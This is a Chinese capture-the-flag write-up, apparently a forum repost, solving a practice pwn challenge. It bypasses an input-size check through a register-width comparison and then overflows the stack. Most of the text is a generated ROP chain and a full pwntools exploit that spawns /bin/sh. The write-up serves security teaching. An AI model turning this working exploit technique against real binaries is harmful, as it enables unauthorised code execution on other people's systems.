前几天有师傅分享了一道练习题,感觉比较有趣(对我这样的新手来说),于是想与大家分享一下思路。
|63..32|31..16|15-8|7-0|
|AH.|AL.|
|AX.....|
|EAX............|
|RAX...................|
以上是16,32,64位寄存器的大小。
安全检查
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
IDA分析


可见有一处花指令,先nop掉看逻辑


要求输入小于等于10也就是0xA,否则程序退出。
查看汇编

可以发现
eax 0000 000a rax 0000 0000 0000 000a rax 0000 0001 0000 000a 构造成这样也可以通过
cmp指令的隐含操作为 op1-op2判断是否等于0。因此可触发类似整数溢出的漏洞。
于是如果我们构造 0x1 0000 0009 - 0xa 就会将eax内容变为 0xffff ffff,从而在后面的read name可以读大量字节,造成栈溢出。
使用file命令查看发现程序为静态链接
ELF 64-bit LSB executable, x86-64, version 1 (GNU/Linux), statically linked, for GNU/Linux 2.6.32, BuildID[sha1]=c69a6b123774b6c538eb99551edd57bc703c32f9, not stripped
且程序内有syscall,因此直接使用ret2syscall进行ROP。
对于这道题来说,即可以手工构造给syscall传参,也可以使用 ROPgadget直接生成利用链
ROPgadget --binary intoverflow --ropchain
直接生成如下
ROP chain generation
===========================================================
- Step 1 -- Write-what-where gadgets
[+] Gadget found: 0x47c601 mov qword ptr [rsi], rax ; ret
[+] Gadget found: 0x4017b7 pop rsi ; ret
[+] Gadget found: 0x480956 pop rax ; pop rdx ; pop rbx ; ret
[+] Gadget found: 0x42660f xor rax, rax ; ret
- Step 2 -- Init syscall number gadgets
[+] Gadget found: 0x42660f xor rax, rax ; ret
[+] Gadget found: 0x46ea20 add rax, 1 ; ret
[+] Gadget found: 0x46ea21 add eax, 1 ; ret
- Step 3 -- Init syscall arguments gadgets
[+] Gadget found: 0x401696 pop rdi ; ret
[+] Gadget found: 0x4017b7 pop rsi ; ret
[+] Gadget found: 0x442e46 pop rdx ; ret
- Step 4 -- Syscall gadget
[+] Gadget found: 0x4003da syscall
- Step 5 -- Build the ROP chain
#!/usr/bin/env python2
# execve generated by ROPgadget
from struct import pack
# Padding goes here
p = ''
p += pack('<Q', 0x00000000004017b7) # pop rsi ; ret
p += pack('<Q', 0x00000000006ca080) # @ .data
p += pack('<Q', 0x0000000000480956) # pop rax ; pop rdx ; pop rbx ; ret
p += '/bin//sh'
p += pack('<Q', 0x4141414141414141) # padding
p += pack('<Q', 0x4141414141414141) # padding
p += pack('<Q', 0x000000000047c601) # mov qword ptr [rsi], rax ; ret
p += pack('<Q', 0x00000000004017b7) # pop rsi ; ret
p += pack('<Q', 0x00000000006ca088) # @ .data + 8
p += pack('<Q', 0x000000000042660f) # xor rax, rax ; ret
p += pack('<Q', 0x000000000047c601) # mov qword ptr [rsi], rax ; ret
p += pack('<Q', 0x0000000000401696) # pop rdi ; ret
p += pack('<Q', 0x00000000006ca080) # @ .data
p += pack('<Q', 0x00000000004017b7) # pop rsi ; ret
p += pack('<Q', 0x00000000006ca088) # @ .data + 8
p += pack('<Q', 0x0000000000442e46) # pop rdx ; ret
p += pack('<Q', 0x00000000006ca088) # @ .data + 8
p += pack('<Q', 0x000000000042660f) # xor rax, rax ; ret
p += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
p += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
p += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
p += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
p += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
p += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
p += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
p += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
p += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
p += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
p += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
p += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
p += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
p += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
p += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
p += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
p += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
p += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
p += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
p += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
p += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
p += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
p += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
p += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
p += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
p += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
p += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
p += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
p += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
p += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
p += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
p += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
p += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
p += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
p += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
p += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
p += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
p += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
p += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
p += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
p += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
p += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
p += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
p += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
p += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
p += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
p += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
p += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
p += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
p += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
p += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
p += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
p += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
p += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
p += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
p += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
p += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
p += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
p += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
p += pack('<Q', 0x00000000004003da) # syscall
于是利用思路如下:
- 输入构造的数字使read参数极大
- 填充到retn位置
- 填充rop利用链
exp
from pwn import *
from struct import pack
p=process('./intoverflow')
payload='a'*88
payload += pack('<Q', 0x00000000004017b7) # pop rsi ; ret
payload += pack('<Q', 0x00000000006ca080) # @ .data
payload += pack('<Q', 0x0000000000480956) # pop rax ; pop rdx ; pop rbx ; ret
payload += '/bin//sh'
payload += pack('<Q', 0x4141414141414141) # padding
payload += pack('<Q', 0x4141414141414141) # padding
payload += pack('<Q', 0x000000000047c601) # mov qword ptr [rsi], rax ; ret
payload += pack('<Q', 0x00000000004017b7) # pop rsi ; ret
payload += pack('<Q', 0x00000000006ca088) # @ .data + 8
payload += pack('<Q', 0x000000000042660f) # xor rax, rax ; ret
payload += pack('<Q', 0x000000000047c601) # mov qword ptr [rsi], rax ; ret
payload += pack('<Q', 0x0000000000401696) # pop rdi ; ret
payload += pack('<Q', 0x00000000006ca080) # @ .data
payload += pack('<Q', 0x00000000004017b7) # pop rsi ; ret
payload += pack('<Q', 0x00000000006ca088) # @ .data + 8
payload += pack('<Q', 0x0000000000442e46) # pop rdx ; ret
payload += pack('<Q', 0x00000000006ca088) # @ .data + 8
payload += pack('<Q', 0x000000000042660f) # xor rax, rax ; ret
payload += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
payload += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
payload += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
payload += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
payload += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
payload += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
payload += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
payload += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
payload += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
payload += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
payload += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
payload += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
payload += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
payload += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
payload += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
payload += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
payload += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
payload += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
payload += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
payload += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
payload += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
payload += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
payload += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
payload += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
payload += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
payload += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
payload += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
payload += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
payload += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
payload += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
payload += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
payload += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
payload += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
payload += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
payload += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
payload += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
payload += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
payload += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
payload += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
payload += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
payload += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
payload += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
payload += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
payload += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
payload += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
payload += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
payload += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
payload += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
payload += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
payload += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
payload += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
payload += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
payload += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
payload += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
payload += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
payload += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
payload += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
payload += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
payload += pack('<Q', 0x000000000046ea20) # add rax, 1 ; ret
payload += pack('<Q', 0x00000000004003da) # syscall
p.recvuntil('Plz Input Your weight(kg):\n> ')
p.sendline('4294967290')
p.recvuntil('Good! what\'s your name??\n> ')
p.sendline(payload)
p.interactive()
2020安全开发者峰会(2020 SDC)议题征集 中国.北京 7月!
最后于 55分钟前 被kabeor编辑 ,原因: 添加题目附件
文章来源: https://bbs.pediy.com/thread-257360.htm
如有侵权请联系:admin#unsafe.sh
如有侵权请联系:admin#unsafe.sh